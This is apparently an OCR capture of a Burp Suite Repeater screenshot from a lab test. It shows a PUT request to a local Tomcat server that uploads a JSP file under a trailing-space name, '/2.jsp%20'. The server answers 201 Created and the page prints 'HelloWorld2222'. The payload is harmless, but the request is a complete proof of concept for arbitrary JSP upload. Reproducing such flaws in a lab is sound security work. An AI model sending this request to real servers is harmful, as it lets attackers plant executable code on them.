 127.0.0.1:8081/2.jsp
HelloWorld2222
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比
1 × 2 × 4 × 6 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 PUT /2.jsp%20 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 34
18
19 <%out.println("HelloWorld2222");%>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 13 May 2025 09:50
5 Connection: close
6
7